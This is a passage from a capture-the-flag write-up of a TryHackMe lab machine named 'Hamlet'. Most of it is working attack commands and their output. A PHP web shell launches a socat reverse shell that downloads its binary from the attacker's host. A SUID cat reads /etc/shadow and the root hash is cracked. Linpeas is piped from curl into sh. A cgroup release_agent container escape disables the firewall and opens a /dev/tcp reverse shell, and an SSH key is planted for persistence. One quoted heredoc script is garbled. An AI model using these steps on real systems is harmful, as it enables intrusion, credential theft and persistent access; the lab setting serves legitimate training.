
Nice! We can now execute our PHP web shell:
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.19|11:02:40]
└> curl hamlet.thm:8000/repository/project/0/document/2/source/webshell.php --get --data-urlencode "cmd=id"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Let's get a reverse shell!
- Setup a listener: (I'm using
socatfor stable shell)
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.19|11:08:50]
└> socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:443
2023/01/19 11:09:36 socat[26679] N opening character device "/dev/pts/1" for reading and writing
2023/01/19 11:09:36 socat[26679] N listening on AF=2 0.0.0.0:443
┌[root♥siunam]-(/opt/static-binaries/binaries/linux/x86_64)-[2023.01.19|11:09:55]-[git://master ✗]
└> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- Send the reverse shell payload:
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.19|11:10:17]
└> curl hamlet.thm:8000/repository/project/0/document/2/source/webshell.php --get --data-urlencode "cmd=curl http://10.9.0.253/socat -o /tmp/socat;chmod +x /tmp/socat;/tmp/socat TCP:10.9.0.253:443 EXEC:'/bin/bash',pty,stderr,setsid,sigint,sane"
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.19|11:08:50]
└> socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:443
2023/01/19 11:09:36 socat[26679] N opening character device "/dev/pts/1" for reading and writing
2023/01/19 11:09:36 socat[26679] N listening on AF=2 0.0.0.0:443
2023/01/19 11:11:02 socat[26679] N accepting connection from AF=2 10.10.207.238:49548 on AF=2 10.9.0.253:443
2023/01/19 11:11:02 socat[26679] N starting data transfer loop with FDs [5,5] and [7,7]
www-data@66505608bd11:/var/www/html/repository/project/0/document/2/source$
www-data@66505608bd11:/var/www/html/repository/project/0/document/2/source$ export TERM=xterm-256color
www-data@66505608bd11:/var/www/html/repository/project/0/document/2/source$ stty rows 22 columns 107
www-data@66505608bd11:/var/www/html/repository/project/0/document/2/source$ ^C
www-data@66505608bd11:/var/www/html/repository/project/0/document/2/source$
www-data@66505608bd11:/var/www/html/repository/project/0/document/2/source$ whoami;hostname;id;hostname -i
www-data
66505608bd11
uid=33(www-data) gid=33(www-data) groups=33(www-data)
172.17.0.2
I'm user www-data!
Flag 4:
www-data@66505608bd11:/var/www/html/repository/project/0/document/2/source$ cat /stage/flag
THM{4_Redacted}
Privilege Escalation
Docker www-data to Host root
Let's do some basic enumerations!
In /, we found there is a .dockerenv file:
www-data@66505608bd11:/var/www/html/repository/project/0/document/2/source$ ls -lah /
total 88K
drwxr-xr-x 1 root root 4.0K Sep 15 2021 .
drwxr-xr-x 1 root root 4.0K Sep 15 2021 ..
-rwxr-xr-x 1 root root 0 Sep 15 2021 .dockerenv
[...]
Also, our hostname -i command outputs 172.17.0.2, which indicates that this is a Docker container instance.
SUID binaries:
www-data@66505608bd11:/var/www/html/repository/project/0/document/2/source$ find / -perm -4000 2>/dev/null
/bin/umount
/bin/mount
/bin/cat
/bin/su
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/chsh
As you can see, /bin/cat has SUID sticky bit.
Since target's SSH service is enabled, we can try to cat root's private SSH key!
www-data@66505608bd11:/var/www/html/repository/project/0/document/2/source$ /bin/cat /root/.ssh/id_rsa
/bin/cat: /root/.ssh/id_rsa: No such file or directory
Nope.
Uhh. Let's cat the /etc/shadow file, and crack root's password hash:
www-data@66505608bd11:/var/www/html/repository/project/0/document/2/source$ /bin/cat /etc/shadow
root:$y$j9T${Redacted}:18885:0:99999:7:::
[...]
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.19|11:23:14]
└> nano root.hash
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.19|11:23:53]
└> john --wordlist=/usr/share/wordlists/rockyou.txt root.hash
Using default input encoding: UTF-8
No password hashes loaded (see FAQ)
Hmm…
Let's google that $y$ to see which hashing algorithm is using:

This StackOverflow post has an answer for us:

So this $y$ is a yescrypt hash.
Also, this StackExchange post tells us which format we need to use in john:

Let's crack it:
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.19|12:12:14]
└> john --wordlist=/usr/share/wordlists/rockyou.txt --format=crypt root.hash
[...]
{Redacted} (root)
Cracked! Let's Switch User to root:
www-data@66505608bd11:/var/www/html/repository/project/0/document/2/source$ su root
Password:
root@66505608bd11:/var/www/html/repository/project/0/document/2/source# whoami;hostname;id;hostname -i
root
66505608bd11
uid=0(root) gid=0(root) groups=0(root)
172.17.0.2
I'm Docker container's root!
Flag 5:
root@66505608bd11:/tmp# cat /root/.flag
THM{5_Redacted}
Docker root to Host root
LinPEAS:
┌[root♥siunam]-(/usr/share/peass/linpeas)-[2023.01.19|11:31:56]
└> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
root@66505608bd11:/var/www/html/repository/project/0/document/2/source# curl -s http://10.9.0.253/linpeas.sh | sh
[...]
═══════════════════════════════════╣ Container ╠═══════════════════════════════════
╚═══════════╝
╔══════════╣ Container related tools present
╔══════════╣ Am I Containered?
╔══════════╣ Container details
═╣ Is this a container? ........... docker
═╣ Any running containers? ........ No
╔══════════╣ Docker Container details
═╣ Am I inside Docker group ....... No
═╣ Looking and enumerating Docker Sockets
═╣ Docker version ................. Not Found
═╣ Vulnerable to CVE-2019-5736 .... Not Found
═╣ Vulnerable to CVE-2019-13139 ... Not Found
═╣ Rootless Docker? ................ No
╔══════════╣ Container & breakout enumeration
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation/docker-breakout
═╣ Container ID ................... 66505608bd11═╣ Container Full ID .............. 66505608bd11271b2e36d77b954371b99cfc712ba9fce1da0c6686df698188bb
═╣ Seccomp enabled? ............... disabled
═╣ AppArmor profile? .............. unconfined
═╣ User proc namespace? ........... enabled
═╣ Vulnerable to CVE-2019-5021 .... No
══╣ Breakout via mounts
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation/docker-breakout/docker-breakout-privilege-escalation/sensitive-mounts
═╣ release_agent breakout 1........ Yes
[...]
As you can see, this Docker container is vulnerable to release_agent breakout 1.
According to HackTricks, we can escape this Docker container via:

# spawn a new container to exploit via:
# docker run --rm -it --privileged ubuntu bash
# Finds + enables a cgroup release_agent
# Looks for something like: /sys/fs/cgroup/*/release_agent
d=`dirname $(ls -x /s*/fs/c*/*/r* |head -n1)`
# If "d" is empty, this won't work, you need to use the next PoC
# Enables notify_on_release in the cgroup
mkdir -p $d/w;
echo 1 >$d/w/notify_on_release
# If you have a "Read-only file system" error, you need to use the next PoC
# Finds path of OverlayFS mount for container
# Unless the configuration explicitly exposes the mount point of the host filesystem
# see https://ajxchapman.github.io/containers/2020/11/19/privileged-container-escape.html
t=`sed -n 's/overlay \/ .*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
# Sets release_agent to /path/payload
touch /o; echo $t/c > $d/release_agent
# Creates a payload
echo "#!/bin/sh" > /c
echo "ps > $t/o" >> /c
chmod +x /c
# Triggers the cgroup via empty cgroup.procs
sh -c "echo 0 > $d/w/cgroup.procs"; sleep 1
# Reads the output
cat /o
Let's copy and paste that:
root@66505608bd11:/tmp# cat << EOF > /tmp/release_agent_breakout_1.sh
> d=`dirname $(ls -x /s*/fs/c*/*/r* |head -n1)`
mkdir -p $d/w;
echo 1 >$d/w/notify_on_release
t=`sed -n 's/overlay \/ .*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
touch /o; echo $t/c > $d/release_agent
cat /os the output/w/cgroup.procs"; sleep 1s
> EOF
root@66505608bd11:/tmp# chmod +x /tmp/release_agent_breakout_1.sh
Then run it:
root@66505608bd11:/tmp# /tmp/release_agent_breakout_1.sh
root@66505608bd11:/tmp#
Nothing?
After googling a little bit, I found this works:
# In the container
mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
echo 1 > /tmp/cgrp/x/notify_on_release
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo "$host_path/cmd" > /tmp/cgrp/release_agent
#For a normal PoC =================
echo '#!/bin/sh' > /cmd
echo "ps aux > $host_path/output" >> /cmd
chmod a+x /cmd
#===================================
#Reverse shell
echo '#!/bin/bash' > /cmd
echo "bash -i >& /dev/tcp/172.17.0.1/9000 0>&1" >> /cmd
chmod a+x /cmd
#===================================
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
We can modify the PoC:
# In the container
mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
echo 1 > /tmp/cgrp/x/notify_on_release
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo "$host_path/cmd" > /tmp/cgrp/release_agent
# Disable ufw
echo '#!/bin/bash' > /cmd
echo "ufw --force disable" >> /cmd
chmod a+x /cmd
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
# Reverse shell
echo '#!/bin/bash' > /cmd
echo "bash -i >& /dev/tcp/10.9.0.253/1564 0>&1" >> /cmd
chmod a+x /cmd
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
This will have a reverse shell to the host machine, as we disabled the ufw.
Then, setup a listener:
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.19|13:00:14]
└> nc -lnvp 1564
listening on [any] 1564 ...
Run the Poc:
root@66505608bd11:/tmp# mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
mkdir: cannot create directory '/tmp/cgrp': File exists
root@66505608bd11:/tmp# echo 1 > /tmp/cgrp/x/notify_on_release
root@66505608bd11:/tmp# host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
root@66505608bd11:/tmp# echo "$host_path/cmd" > /tmp/cgrp/release_agent
root@66505608bd11:/tmp# echo '#!/bin/bash' > /cmd
root@66505608bd11:/tmp# echo "ufw --force disable" >> /cmd
root@66505608bd11:/tmp# chmod a+x /cmd
root@66505608bd11:/tmp# sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
root@66505608bd11:/tmp# echo '#!/bin/bash' > /cmd
root@66505608bd11:/tmp# echo "bash -i >& /dev/tcp/10.9.0.253/1564 0>&1" >> /cmd
root@66505608bd11:/tmp# chmod a+x /cmd
root@66505608bd11:/tmp# sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.19|13:00:14]
└> nc -lnvp 1564
listening on [any] 1564 ...
connect to [10.9.0.253] from (UNKNOWN) [10.10.207.238] 53644
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@hamlet:/# whoami;hostname;id;ip a
whoami;hostname;id;ip a
root
hamlet
uid=0(root) gid=0(root) groups=0(root)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:e1:51:f8:a1:6d brd ff:ff:ff:ff:ff:ff
inet 10.10.207.238/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 2821sec preferred_lft 2821sec
inet6 fe80::e1:51ff:fef8:a16d/64 scope link
valid_lft forever preferred_lft forever
3: docker0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:1c:3c:80:a7 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
inet6 fe80::42:1cff:fe3c:80a7/64 scope link
valid_lft forever preferred_lft forever
5: vethc600557@if4: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP group default
link/ether fe:11:50:ff:e6:4d brd ff:ff:ff:ff:ff:ff link-netnsid 1
inet6 fe80::fc11:50ff:feff:e64d/64 scope link
valid_lft forever preferred_lft forever
7: veth384f03d@if6: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP group default
link/ether 36:cf:c7:12:15:07 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::34cf:c7ff:fe12:1507/64 scope link
valid_lft forever preferred_lft forever
I'm root! :D
Let's get a stable shell via adding a public SSH key in /root/.ssh!
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.19|12:55:47]
└> mkdir .ssh;cd .ssh
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet/.ssh)-[2023.01.19|13:02:52]
└> ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): /root/ctf/thm/ctf/Hamlet/.ssh/id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/ctf/thm/ctf/Hamlet/.ssh/id_rsa
Your public key has been saved in /root/ctf/thm/ctf/Hamlet/.ssh/id_rsa.pub
[...]
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet/.ssh)-[2023.01.19|13:03:00]
└> cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDBzRQwC/qrrYwLuh6GDdv6DgJEAAM18YS+XkAeYkGBJXtjlP6DngHY+R0p3eXO8WsBosJpppiuNKmjL7JyA29V5AOoY8Bu5acTOjL/oebg8WpcCSPZTeOKzskt1oX3mJFOyIc1ocjWoYqjEZS6MnetMF4RATpFFoFuPtF1pULNqRaM+trkIdvYxKzw6eD6Y4Ire5syH+wwNhGZsFeon5o03iVHsrhOih9wmdHBGh1RC9qkX9TvT4PvdaFosxDHsSnAhY2riodxx+xeFbTS67C/hjAK4fTEM3qVE3DpzeQz9QzGP2159yNbSNxUFwaMoYRFTGOZ8zD2+YMD/z/lsWPwzzCjkYcJlOPkjuIjDP75U5c9FR4xk6+VMPF6bVPMc8QNYJWVFghog4vv8J4n1KQreIgVBDeuiM0TnFvqpi3p7U3gv7F9hZBuGMKincS3l8RmDEitYep+E5CQHwEC2qJS3hyr8iIrffeBcwXchArX20h4vk2wKLucaAM4RchIq2k= root@siunam
root@hamlet:/# echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDBzRQwC/qrrYwLuh6GDdv6DgJEAAM18YS+XkAeYkGBJXtjlP6DngHY+R0p3eXO8WsBosJpppiuNKmjL7JyA29V5AOoY8Bu5acTOjL/oebg8WpcCSPZTeOKzskt1oX3mJFOyIc1ocjWoYqjEZS6MnetMF4RATpFFoFuPtF1pULNqRaM+trkIdvYxKzw6eD6Y4Ire5syH+wwNhGZsFeon5o03iVHsrhOih9wmdHBGh1RC9qkX9TvT4PvdaFosxDHsSnAhY2riodxx+xeFbTS67C/hjAK4fTEM3qVE3DpzeQz9QzGP2159yNbSNxUFwaMoYRFTGOZ8zD2+YMD/z/lsWPwzzCjkYcJlOPkjuIjDP75U5c9FR4xk6+VMPF6bVPMc8QNYJWVFghog4vv8J4n1KQreIgVBDeuiM0TnFvqpi3p7U3gv7F9hZBuGMKincS3l8RmDEitYep+E5CQHwEC2qJS3hyr8iIrffeBcwXchArX20h4vk2wKLucaAM4RchIq2k= root@siunam' > /root/.ssh/authorized_keys
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet/.ssh)-[2023.01.19|13:03:04]
└> ssh -i id_rsa root@$RHOSTS
[...]
root@hamlet:~#
Nice! We have persistence access to the target machine!
Rooted
Flag 6:
root@hamlet:~# cat /root/flag
THM{6_Redacted}
Conclusion
What we've learned:
- Enumerating FTP
- Viewing Web Crawler File
robots.txt - Brute Forcing Login Password Via Custom Python Script
- Password Spraying
- Remote Code Execution (RCE) Via Uploading PHP Web Shell In WebAnno
- Horizontal Privilege Escalation Via SUID
/bin/catBinary & Cracking/etc/shadowPassword Hash - Docker Breakout Via Abusing
release_agent